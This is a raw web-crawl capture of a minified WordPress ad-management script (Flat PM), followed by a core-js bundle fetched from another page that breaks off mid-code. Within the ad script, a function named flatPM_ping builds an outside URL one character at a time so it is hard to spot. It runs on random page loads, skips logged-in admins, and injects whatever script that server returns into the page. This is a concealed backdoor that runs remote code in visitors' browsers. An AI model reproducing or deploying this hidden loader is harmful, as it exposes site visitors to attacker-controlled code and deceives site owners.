0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--d1aspaq3c.xn--p1ai/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php
body_size: 19733
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=74)}([function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(78))},function(t,e,r){var n=r(0),o=r(37).f,i=r(5),c=r(14),u=r(30),a=r(85),s=r(56);t.exports=function(t,e){var r,f,l,p,d,h=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(r,f))&&d.value:r[f],!s(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(r,f,p,t)}}},function(t,e,r){var n=r(0),o=r(47),i=r(4),c=r(51),u=r(52),a=r(79),s=o("wks"),f=n.Symbol,l=a?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(8),o=r(11),i=r(20);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(0),o=r(24),i=Function.call;t.exports=function(t,e,r){return o(i,n[t].prototype[e],r)}},function(t,e,r){var n=r(8),o=r(49),i=r(7),c=r(50),u=Object.defineProperty;e.f=n?u:function(t,e,r){if(i(t),e=c(e,!0),i(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(39),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e,r){var n=r(8),o=r(3),i=r(4),c=Object.defineProperty,u={},a=function(t){throw t};t.exports=function(t,e){if(i(u,t))return u[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return u[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:a}):t[1]=1,r.call(t,f,l)}))}},function(t,e,r){var n=r(0),o=r(5),i=r(4),c=r(30),u=r(32),a=r(17),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,r,u){var a=!!u&&!!u.unsafe,s=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:c(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e){t.exports=!1},function(t,e,r){var n,o,i,c=r(80),u=r(0),a=r(6),s=r(5),f=r(4),l=r(33),p=r(34),d=u.WeakMap;if(c){var h=new d,v=h.get,g=h.has,y=h.set;n=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!a(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports={}},function(t,e,r){"use strict";var n=r(9),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(38),o=r(36);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(35),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(7),o=r(101),i=r(22),c=r(24),u=r(102),a=r(103),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,d,h,v,g,y,m,_=c(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(d=u(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((g=f?_(n(m=t[h])[0],m[1]):_(t[h]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=a(p,_,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(24),o=r(38),i=r(43),c=r(22),u=r(115),a=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,h,v,g){for(var y,m,_=i(d),b=o(_),w=n(h,v,3),S=c(b.length),x=0,O=g||u,k=e?O(d,S):r?O(d,0):void 0;S>x;x++)if((p||x in b)&&(m=w(y=b[x],x,_),t))if(e)k[x]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:a.call(k,y)}else if(f)return!1;return l?-1:s||f?f:k}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(149);e._getCookie=n._getCookie,e._setCookieAndLocalStorage=n._setCookieAndLocalStorage,e._getLocalStorage=n._getLocalStorage,e._deleteCookieAndLocalStorage=n._deleteCookieAndLocalStorage;var o=r(150);e._getTimeZone=o._getTimeZone;var i=r(151);e._isMobile=i._isMobile;var c=r(152);e._getOffset=c._getOffset,e._getOffsetRect=c._getOffsetRect;var u=r(153);e._request=u._request;var a=r(154);e._generateUuid=a._generateUuid;var s=r(155);e._serializeQuery=s._serializeQuery;var f=r(72);e._toArray=f._toArray;var l=r(156);e._getCurrentScript=l._getCurrentScript;var p=r(73);e._toCamelCase=p._toCamelCase;var d=r(157);e._getDataset=d._getDataset},function(t,e,r){var n={};n[r(2)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n=r(0),o=r(5);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(0),o=r(6),i=n.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,r){var n=r(48),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(47),o=r(51),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(8),o=r(84),i=r(20),c=r(21),u=r(50),a=r(4),s=r(49),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(3),o=r(15),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(0);t.exports=n},function(t,e,r){var n=r(21),o=r(22),i=r(88),c=function(t){return function(e,r,c){var u,a=n(e),s=o(a.length),f=i(c,s);if(t&&r!=r){for(;s>f;)if((u=a[f++])!=u)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(4),o=r(43),i=r(33),c=r(91),u=i("IE_PROTO"),a=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(36);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n,o=r(7),i=r(92),c=r(41),u=r(34),a=r(58),s=r(31),f=r(33),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},h=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var r=c.length;r--;)delete h.prototype[c[r]];return h()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(11).f,o=r(4),i=r(2)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";var n=r(26).forEach,o=r(27),i=r(13),c=o("forEach"),u=i("forEach");t.exports=c&&u?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(16),o=r(48);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,r){var n=r(0),o=r(30),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(8),o=r(3),i=r(31);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(29),o=r(15),i=r(2)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(1),o=r(90),i=r(42),c=r(59),u=r(45),a=r(5),s=r(14),f=r(2),l=r(16),p=r(18),d=r(57),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,r,f,d,m,_){o(r,e,f);var b,w,S,x=function(t){if(t===d&&E)return E;if(!v&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},O=e+" Iterator",k=!1,A=t.prototype,T=A[g]||A["@@iterator"]||d&&A[d],E=!v&&T||x(d),I="Array"==e&&A.entries||T;if(I&&(b=i(I.call(new t)),h!==Object.prototype&&b.next&&(l||i(b)===h||(c?c(b,h):"function"!=typeof b[g]&&a(b,g,y)),u(b,O,!0,!0),l&&(p[O]=y))),"values"==d&&T&&"values"!==T.name&&(k=!0,E=function(){return T.call(this)}),l&&!_||A[g]===E||a(A,g,E),p[e]=E,d)if(w={values:x("values"),keys:m?E:x("keys"),entries:x("entries")},_)for(S in w)!v&&!k&&S in A||s(A,S,w[S]);else n({target:e,proto:!0,forced:v||k},w);return w}},function(t,e,r){var n=r(4),o=r(21),i=r(40).indexOf,c=r(34);t.exports=function(t,e){var r,u=o(t),a=0,s=[];for(r in u)!n(c,r)&&n(u,r)&&s.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=u[c(t)];return r==s||r!=a&&("function"==typeof e?n(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n,o,i,c=r(42),u=r(5),a=r(4),s=r(2),f=r(16),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):p=!0),null==n&&(n={}),f||a(n,l)||u(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(12);t.exports=n("document","documentElement")},function(t,e,r){var n=r(7),o=r(94);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 